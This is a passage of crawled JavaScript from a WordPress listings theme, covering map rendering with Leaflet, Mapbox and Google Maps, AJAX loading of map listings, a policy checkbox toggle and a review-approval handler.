	jQuery('#ads_promotion input[name=method]').val(jQuery(this, '#listings_checkout').val());

	});



});





jQuery('.front').on('click','#front' ,function(e) {

	e.preventDefault();

	jQuery('.front').slideUp(500);

	jQuery('.back1').slideDown(1000);

});



								

jQuery(document).ready(function($){

	jQuery('#input-dropdown').find('li').each(function() {

	 var iconsrc = jQuery(this).find('img').attr('src');

	 if(iconsrc != '' && iconsrc != undefined){

		jQuery(this).prepend('<img class="h-icon" src="'+iconsrc+'" />');

	 }

	});

	

	/*if(jQuery('.form-group').is('.location-search')){

		$.getJSON('https://geolocation-db.com/json/geoip.php?jsonp=?') 

         .done (function(location)

         {

			$('.dyn-city').text(location.city);

         });

	}*/

	

});

function hexToRGB(hexStr) {

    var col = {};

    col.r = parseInt(hexStr.substr(1,2),16);

    col.g = parseInt(hexStr.substr(3,2),16);

    col.b = parseInt(hexStr.substr(5,2),16);

    return col;

}



function changeColInUri(data,colfrom,colto) {

    // create fake image to calculate height / width

    var img = document.createElement("img");

    img.src = data;

    img.style.visibility = "hidden";

    document.body.appendChild(img);



    var canvas = document.createElement("canvas");

    canvas.width = img.offsetWidth;

    canvas.height = img.offsetHeight;



    var ctx = canvas.getContext("2d");

    ctx.drawImage(img,0,0);



    // remove image

    img.parentNode.removeChild(img);

    // do actual color replacement

	if(canvas.width != 0){

		var imageData = ctx.getImageData(0,0,canvas.width,canvas.height);

		var data = imageData.data;

		var rgbfrom = hexToRGB(colfrom);

		var rgbto = hexToRGB(colto);

		var r,g,b;

		for(var x = 0, len = data.length; x < len; x+=4) {

			r = data[x];

			g = data[x+1];

			b = data[x+2];

			data[x] = rgbto.r;

			data[x+1] = rgbto.g;

			data[x+2] = rgbto.b;

		}

		ctx.putImageData(imageData,0,0);

	}

    return canvas.toDataURL();

}



});
	
//Add a JQuery click event handler onto our checkbox.
jQuery('#check_policy').click(function(){
	//alert("Hello");
    //If the checkbox is checked.
    if(jQuery(this).is(':checked')){
        //Enable the submit button.
        jQuery('#submitlisting').attr("disabled", false);
    } else{
        //If it is not checked, disable the button.
        jQuery('#submitlisting').attr("disabled", true);
    }
});



--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/singlepostmap.js
body_size: 630
content:
$siteURL = jQuery('#page').data("site-url");
$pinicon = jQuery('#singlepostmap').data('pinicon');
if($pinicon===""){
    $pinicon = $siteURL+"wp-content/themes/olomo/assets/images/pins/pin.png";
}
if( jQuery('#singlepostmap').length !=0 ){
    $lat = jQuery('.singlebigmaptrigger').data("lat");
    $lan = jQuery('.singlebigmaptrigger').data("lan");
    "use strict";
    $mtoken = jQuery('#page').data("mtoken");
    $mtype = jQuery('#page').data("mtype");	
    if($mtype == 'mapbox' || $mtype == 'openstreet'){
        /* mapbox */
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function(options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function() {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function() {
                return null;
            }
        });
        if($mtoken != '' && $mtype == 'mapbox'){
            L.mapbox.accessToken = $mtoken;
            var map = L.mapbox.map('singlepostmap', $mapboxDesign)
                .setView([$lat,$lan], 17);
        }else if($mtype == 'openstreet'){
			//alert($pinicon);
            var map = new L.Map('singlepostmap', '').setView(new L.LatLng($lat, $lan), 17);
		    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
        }
        var markers = new L.MarkerClusterGroup();
        var markerLocation = new L.LatLng($lat, $lan); // London
        var CustomHtmlIcon = L.HtmlIcon.extend({
            options : {
                html : "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img src='"+$siteURL+"wp-content/themes/olomo/assets/images/pins/pin.png'  /></div></div>",
            }
        });
        var customHtmlIcon = new CustomHtmlIcon();
        var marker = new L.Marker(markerLocation, {icon: customHtmlIcon}).bindPopup('').addTo(map);
        markers.addLayer(marker);
        map.fitBounds(markers.getBounds());
        map.scrollWheelZoom.disable();
        map.invalidateSize();
    }else{
        if($lan != '' && $lat != ''){
            function init(){var e={zoom:17,scrollwheel:!1,center:new google.maps.LatLng($lat,$lan),styles:[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#b7ecf0"},{visibility:"on"}]}]},l=document.getElementById("singlepostmap"),t=new google.maps.Map(l,e);new google.maps.Marker({position:new google.maps.LatLng($lat,$lan),icon:""+$pinicon+"",map:t,title:""})}google.maps.event.addDomListener(window,"load",init);
        }
    }
}else{
}

--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/home-map.js
body_size: 2294
content:
jQuery(window).load(function($){
        if(jQuery(".home").is("#homeMap")) {
			
        jQuery('#homeMap').empty();
        $defLat = jQuery('body').data('defaultmaplat');
        $defLong = jQuery('body').data('defaultmaplot');
            L.Google = L.Class.extend({
                includes: L.Mixin.Events,
                options: {
                    minZoom: 0,
                    maxZoom: 18,
                    tileSize: 256,
                    subdomains: 'abc',
                    errorTileUrl: '',
                    attribution: '',
                    opacity: 1,
                    continuousWorld: false,
                    noWrap: false,
                },
				
                // Possible types: SATELLITE, ROADMAP, HYBRID
                initialize: function(type, options) {
                    L.Util.setOptions(this, options);
                    this._type = google.maps.MapTypeId[type || 'SATELLITE'];
                },
                onAdd: function(map, insertAtTheBottom) {
                    this._map = map;
                    this._insertAtTheBottom = insertAtTheBottom;
                    // create a container div for tiles
                    this._initContainer();
                    this._initMapObject();
                    // set up events
                    map.on('viewreset', this._resetCallback, this);
                    this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
                    map.on('move', this._update, this);
                    //map.on('moveend', this._update, this);
                    this._reset();
                    this._update();
                },
                onRemove: function(map) {
                    this._map._container.removeChild(this._container);
                    //this._container = null;
                    this._map.off('viewreset', this._resetCallback, this);
                    this._map.off('move', this._update, this);
                    //this._map.off('moveend', this._update, this);
                },
                getAttribution: function() {
                    return this.options.attribution;
                },
                setOpacity: function(opacity) {
                    this.options.opacity = opacity;
                    if (opacity < 1) {
                        L.DomUtil.setOpacity(this._container, opacity);
                    }
                },
                _initContainer: function() {
                    var tilePane = this._map._container
                        first = tilePane.firstChild;
                    if (!this._container) {
                        this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                        this._container.id = "_GMapContainer";
                    }
                    if (true) {
                        tilePane.insertBefore(this._container, first);
                        this.setOpacity(this.options.opacity);
                        var size = this._map.getSize();
                        this._container.style.width = size.x + 'px';
                        this._container.style.height = size.y + 'px';
                    }
                },
                _initMapObject: function() {
                    this._google_center = new google.maps.LatLng(0, 0);
                    var map = new google.maps.Map(this._container, {
                        center: this._google_center,
                        zoom: 0,
                        mapTypeId: this._type,
                        disableDefaultUI: true,
                        keyboardShortcuts: false,
                        draggable: false,
                        disableDoubleClickZoom: true,
                        scrollwheel: false,
                        streetViewControl: false
                    });
                    var _this = this;
                    this._reposition = google.maps.event.addListenerOnce(map, "center_changed", 
                        function() { _this.onReposition(); });
                    map.backgroundColor = '#ff0000';
                    this._google = map;
                },
                _resetCallback: function(e) {
                    this._reset(e.hard);
                },
                _reset: function(clearOldContainer) {
                    this._initContainer();
                },
                _update: function() {
                    this._resize();
                    var bounds = this._map.getBounds();
                    var ne = bounds.getNorthEast();
                    var sw = bounds.getSouthWest();
                    var google_bounds = new google.maps.LatLngBounds(
                        new google.maps.LatLng(sw.lat, sw.lng),
                        new google.maps.LatLng(ne.lat, ne.lng)
                    );
                    var center = this._map.getCenter();
                    var _center = new google.maps.LatLng(center.lat, center.lng);
                    this._google.setCenter(_center);
                    this._google.setZoom(this._map.getZoom());
                    this._google.fitBounds(google_bounds);
                },
                _resize: function() {
                    var size = this._map.getSize();
                    if (this._container.style.width == size.x &&
                        this._container.style.height == size.y)
                        return;
                    this._container.style.width = size.x + 'px';
                    this._container.style.height = size.y + 'px';
                    google.maps.event.trigger(this._google, "resize");
                },
                onReposition: function() {
                    //google.maps.event.trigger(this._google, "resize");
                }
            });
            L.HtmlIcon = L.Icon.extend({
                options: {
                    /*
                    html: (String) (required)
                    iconAnchor: (Point)
                    popupAnchor: (Point)
                    */
                },
                initialize: function(options) {
                    L.Util.setOptions(this, options);
                },
                createIcon: function() {
                    var div = document.createElement('div');
                    div.innerHTML = this.options.html;
                    if (div.classList)
                        div.classList.add('leaflet-marker-icon');
                    else
                        div.className += ' ' + 'leaflet-marker-icon';
                    return div;
                },
                createShadow: function() {
                    return null;
                }
            });
            var maplistingby = jQuery('body').data('maplistingby');
            // if(maplistingby==null || maplistingby=="" || maplistingby=="geolocaion"){
                // lpGetGpsLocName(function (lpgetcurrentcityvalue) {
                    // lpgpsclocation = lpgetcurrentcityvalue;
                    // console.log(lpgpsclocation);
                    // callhomemapajax(lpgpsclocation, maplistingby);
                   // console.log(lpgpsclocation);
                // });
            // }else{
                // callhomemapajax('', maplistingby);
            // }
          
                jQuery('#homeMap').addClass('loading');
				
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: olomo_home_map_object.ajaxurl,
                data: { 
                    'action': 'olomo_home_map_content', 
                        'listingby': maplistingby,
						'trig': 'home_map',
                    },
                success: function(data){
                    if(data){
                        jQuery('#homeMap').removeClass('loading');
                        var map = null;
                        $mtoken = jQuery('#page').data("mtoken");	
                        $mtype = jQuery('#page').data("mtype");
					
                        $mapboxDesign = jQuery('#page').data("mstyle");
                        if($mtoken != '' && $mtype == 'mapbox'){
                            L.mapbox.accessToken = $mtoken;
                             map = L.mapbox.map('homeMap', 'mapbox.streets');
                            L.tileLayer('https://api.tiles.mapbox.com/v4/'+$mapboxDesign+'/{z}/{x}/{y}.png?access_token='+$mtoken+'', {
                                        maxZoom: 18,
                                        attribution: 'Map data &copy; <a href="http://openstreetmap.org">OpenStreetMap</a> contributors, ' +
                                            '<a href="http://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
                                            'Imagery © <a href="http://mapbox.com">Mapbox</a>',
                                        id: 'mapbox.light'
                            }).addTo(map);						
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i,v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if($vlatitude != null && $vlongitude != null){
                                    hasgetbouts = true;
                                    //alert(v.latitude);
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options : {
                                            html : "<div class='lpmap-icon-shape pin card"+i+"'><div class='lpmap-icon-contianer'><img src='"+v.icon+"' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon(); 
                                    var marker = new L.Marker(markerLocation, {icon: customHtmlIcon}).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="'+v.url+'">'+v.image+'</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="'+v.url+'">'+v.title+'</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> '+v.address+'</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if(hasgetbouts){
                                map.fitBounds(markers.getBounds());
                            }else{
                                map.fitBounds([[$defLat, $defLong],[$defLat, $defLong]]);
                            }
                            map.scrollWheelZoom.disable();
                        }else{
                            var map = new L.Map('homeMap', {
                               dragging: true,
                               tap: false
                            });
                            if($mtype == 'google'){
                                var googleLayer = new L.Google('ROADMAP');						
                                map.addLayer(googleLayer);
                            }else{
								
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i,v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if( ($vlatitude != '' || $vlatitude != 0) && ($vlongitude != '' || $vlongitude != 0) ){								
                                    hasgetbouts = true;
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options : {
                                            html : "<div class='lpmap-icon-shape pin card"+i+"'><div class='lpmap-icon-contianer'><img src='"+v.icon+"' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon(); 
                                    var marker = new L.Marker(markerLocation, {icon: customHtmlIcon}).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="'+v.url+'">'+v.image+'</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="'+v.url+'">'+v.title+'</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> '+v.address+'</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);								
                                }							
                            });						
                            if(hasgetbouts){
                                map.fitBounds(markers.getBounds());
                            }else{							
                                map.fitBounds([[$defLat, $defLong],[$defLat, $defLong]]);
                            }
                            map.scrollWheelZoom.disable();
                            map.invalidateSize();
                        }
                    }								
                    },
                    error: function (request, status, error) {
                        jQuery('#homeMap').removeClass('loading');
                        console.log(request.responseText);
                }
            });
          	
        }
    });

--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/approve-review.js
body_size: -96
content:
 jQuery(document).ready(function($){
	"use strict";
	 jQuery('.change_review_status').on('click', function(e){

		e.preventDefault();

		$this = jQuery(this);

		var statuss, id;

		statusss = $this.data("active");

		passivee = $this.data("passive");

		id = $this.data("id");

		info = [];

		info[0] = id;

		info[1] = statusss;

		info[2] = passivee;

		

		var formData = JSON.stringify(info);

		

		jQuery.ajax({

            type: 'POST',

            dataType: 'json',

            url: ajax_approvereview_object.ajaxurl,

            data: { 

                'action': 'olomo_review_status', 

                'formData': formData,
				
				'security': $('form#rewies_form #security').val()		

			},   

            success: function(res){

				if(res.statuss="success"){

					var current = res.current_status;

					var passive = res.passive_status;

					

					$this.data('active', current);

					$this.data('passive', passive);

					$this.text(passive);

				}

				

				

            }

        });

	 });

 });